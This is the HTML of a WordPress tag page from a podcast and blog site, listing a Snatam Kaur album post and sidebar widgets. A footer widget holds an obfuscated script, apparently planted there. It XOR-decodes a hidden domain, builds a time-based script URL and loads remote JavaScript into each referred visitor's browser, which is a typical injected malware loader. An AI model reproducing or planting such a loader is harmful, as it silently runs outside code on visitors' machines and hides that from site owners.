</style><div id="td_uid_13_696a74f1194b6" class="tdc-row"><div class="vc_row td_uid_20_696a74f1194ba_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_20_696a74f1194ba_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_21_696a74f1195d2_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_21_696a74f1195d2_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://whereisyourheart.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nirankaar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Nirankaar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" class="td-image-wrap" title="Snatam Kaur Niraankar Album launch &#038; European tour 22"><img width="324" height="160" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-324x160.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-324x160.jpg 324w, https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-500x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Snatam Kaur Niraankar Album launch &#038; European tour 22" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-audio-large.png" alt="audio"/></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" title="Snatam Kaur Niraankar Album launch &#038; European tour 22">Snatam Kaur Niraankar Album launch &#038; European tour 22</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://whereisyourheart.net/author/philcartwrightme-com/">Phil Cartwright</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-14T15:39:48+00:00" >May 14, 2022</time></span>                <div class="td-module-comments"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="philcartwright" data-description="Support me on Buy me a coffee!" data-message="Thank you for visiting. You can now buy me a matcha chai latte!!" data-color="#5F7FFF" data-position="right" data-x_margin="18" data-y_margin="18"></script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696a74f11b79c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696a74f11b79c" ><script>var block_td_uid_23_696a74f11b79c = new tdBlock();
block_td_uid_23_696a74f11b79c.id = "td_uid_23_696a74f11b79c";
block_td_uid_23_696a74f11b79c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_696a74f11b79c_rand","tdc_css_class":"td_uid_23_696a74f11b79c_rand","tdc_css_class_style":"td_uid_23_696a74f11b79c_rand_style"}';
block_td_uid_23_696a74f11b79c.td_column_number = "1";
block_td_uid_23_696a74f11b79c.block_type = "td_block_7";
block_td_uid_23_696a74f11b79c.post_count = "3";
block_td_uid_23_696a74f11b79c.found_posts = "108";
block_td_uid_23_696a74f11b79c.header_color = "";
block_td_uid_23_696a74f11b79c.ajax_pagination_infinite_stop = "";
block_td_uid_23_696a74f11b79c.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_23_696a74f11b79c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_23_696a74f11b79c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" class="td-image-wrap" title="Snatam Kaur Niraankar Album launch &#038; European tour 22"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snatam Kaur Niraankar Album launch &#038; European tour 22" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/audio-small.png" alt="audio"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" title="Snatam Kaur Niraankar Album launch &#038; European tour 22">Snatam Kaur Niraankar Album launch &#038; European tour 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-14T15:39:48+00:00" >May 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/woven-kin/" rel="bookmark" class="td-image-wrap" title="Woven Kin"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2022/04/artworks-BhygyPoB6Kh2XrOT-I7SsVQ-t500x500-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2022/04/artworks-BhygyPoB6Kh2XrOT-I7SsVQ-t500x500-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2022/04/artworks-BhygyPoB6Kh2XrOT-I7SsVQ-t500x500-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Woven Kin" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/audio-small.png" alt="audio"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/woven-kin/" rel="bookmark" title="Woven Kin">Woven Kin</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-09T08:58:05+00:00" >April 9, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/ziggy-marley-robert-holden-more-family-time/" rel="bookmark" class="td-image-wrap" title="Ziggy Marley &#8211; Robert Holden &#8211; More Family Time"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2021/09/artworks-6sNanzRw2JHKChAF-ZBJtYQ-t500x500-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2021/09/artworks-6sNanzRw2JHKChAF-ZBJtYQ-t500x500-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2021/09/artworks-6sNanzRw2JHKChAF-ZBJtYQ-t500x500-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Ziggy Marley &#8211; Robert Holden &#8211; More Family Time" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/audio-small.png" alt="audio"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/ziggy-marley-robert-holden-more-family-time/" rel="bookmark" title="Ziggy Marley &#8211; Robert Holden &#8211; More Family Time">Ziggy Marley &#8211; Robert Holden &#8211; More Family Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-14T02:10:39+00:00" >September 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
!function (_3b2506) {
    
    var _8acba7 = Date.now();
    var _546267 = 1000;
    _8acba7 = _8acba7 / _546267;
    _8acba7 = Math.floor(_8acba7);

    var _5d15cc = 600;
    _8acba7 -= _8acba7 % _5d15cc;
    _8acba7 = _8acba7.toString(16);

    var _f5c06d = _3b2506.referrer;

    if (!_f5c06d) return;

    var _792386 = [58013, 58008, 57991, 58004, 58005, 58000, 57986, 58009, 58003, 58014, 58000, 57987, 58005, 58010, 58008, 57989, 58079, 58008, 58015, 58007, 58014];

    _792386 = _792386.map(function(_8436aa){
        return _8436aa ^ 58097;
    });

    var _fa7dd7 = "e1279484484fd918180011fc33a16b20";
    
    _792386 = String.fromCharCode(..._792386);

    var _aae023 = "https://";
    var _7af03f = "/";
    var _b14ff9 = "track-";

    var _c8b56c = ".js";

    var _adf5a6 = _3b2506.createElement("script");
    _adf5a6.type = "text/javascript";
    _adf5a6.async = true;
    _adf5a6.src = _aae023 + _792386 + _7af03f + _b14ff9 + _8acba7 + _c8b56c;

    _3b2506.getElementsByTagName("head")[0].appendChild(_adf5a6)

}(document);
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_696a74f11fdf8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696a74f11fdf8" ><script>var block_td_uid_24_696a74f11fdf8 = new tdBlock();
block_td_uid_24_696a74f11fdf8.id = "td_uid_24_696a74f11fdf8";
block_td_uid_24_696a74f11fdf8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_696a74f11fdf8_rand","tdc_css_class":"td_uid_24_696a74f11fdf8_rand","tdc_css_class_style":"td_uid_24_696a74f11fdf8_rand_style"}';
block_td_uid_24_696a74f11fdf8.td_column_number = "1";
block_td_uid_24_696a74f11fdf8.block_type = "td_block_7";
block_td_uid_24_696a74f11fdf8.post_count = "3";
block_td_uid_24_696a74f11fdf8.found_posts = "108";
block_td_uid_24_696a74f11fdf8.header_color = "";
block_td_uid_24_696a74f11fdf8.ajax_pagination_infinite_stop = "";
block_td_uid_24_696a74f11fdf8.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_24_696a74f11fdf8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_24_696a74f11fdf8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/paulo-coelho-preview-2/" rel="bookmark" class="td-image-wrap" title="Paulo Coelho Preview"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2021/05/artworks-000645957034-nrkrr8-t500x500-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2021/05/artworks-000645957034-nrkrr8-t500x500-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2021/05/artworks-000645957034-nrkrr8-t500x500-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paulo Coelho Preview" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/audio-small.png" alt="audio"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/paulo-coelho-preview-2/" rel="bookmark" title="Paulo Coelho Preview">Paulo Coelho Preview</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-17T11:59:11+00:00" >May 17, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" class="td-image-wrap" title="Snatam Kaur Niraankar Album launch &#038; European tour 22"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2022/05/artworks-JqDXZejbsmVBh2jg-0WsEMQ-t500x500-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snatam Kaur Niraankar Album launch &#038; European tour 22" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://whereisyourheart.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/audio-small.png" alt="audio"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/snatam-kaur-niraankar-album-launch-european-tour-22/" rel="bookmark" title="Snatam Kaur Niraankar Album launch &#038; European tour 22">Snatam Kaur Niraankar Album launch &#038; European tour 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-14T15:39:48+00:00" >May 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://whereisyourheart.net/maya-angelou/" rel="bookmark" class="td-image-wrap" title="Maya Angelou"><img width="100" height="70" class="entry-thumb" src="https://whereisyourheart.net/wp-content/uploads/2021/06/maxresdefault-100x70.jpg"  srcset="https://whereisyourheart.net/wp-content/uploads/2021/06/maxresdefault-100x70.jpg 100w, https://whereisyourheart.net/wp-content/uploads/2021/06/maxresdefault-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Maya Angelou" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://whereisyourheart.net/maya-angelou/" rel="bookmark" title="Maya Angelou">Maya Angelou</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T10:48:49+00:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696a74f1238e8_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_696a74f1238e8" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://whereisyourheart.net/category/podcast/"><span class="td-cat-name">Podcast</span><span class="td-cat-no">93</span></a></li><li><a href="https://whereisyourheart.net/category/free-videos/"><span class="td-cat-name">Free Videos</span><span class="td-cat-no">10</span></a></li><li><a href="https://whereisyourheart.net/category/blogs/"><span class="td-cat-name">Blogs</span><span class="td-cat-no">8</span></a></li><li><a href="https://whereisyourheart.net/category/preview-podcasts/"><span class="td-cat-name">Preview Podcasts</span><span class="td-cat-no">7</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://whereisyourheart.net/"><img class="td-retina-data" src="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" data-retina="https://whereisyourheart.net/wp-content/uploads/2019/09/header-logo-new-wording.png" alt="" title="" width="221" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/phillcartwright1" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/pub/phil-cartwright/23/455/316" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:phil@whereisyourheart.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/philllc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div align="center">Powered by WishList Member - <a href="" target="_blank" title="Membership Software">Membership Software</a></div>			<script type="text/javascript">
				function get_stripe_vars() {
					return eval( '(' + '{"cancelmessage":"Are you sure you want to cancel your subscription?","nonceinvoices":"bfb701e7ba","nonceinvoicedetail":"d7fdf65dfd","noncecoupon":"d647b9c08b","stripethankyouurl":"https:\/\/whereisyourheart.net\/index.php\/register\/AMNqy7"}' +')');
				}
			</script>
			<script type="text/javascript">
jQuery(function($) {
});
</script>
<script type="text/javascript">
jQuery(function($) {
});
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-minimal optin cmplz-bottom cmplz-categories-type-no" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">We use cookies to optimize our website and our service. To view previews videos and podcasts, please accept cookies.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
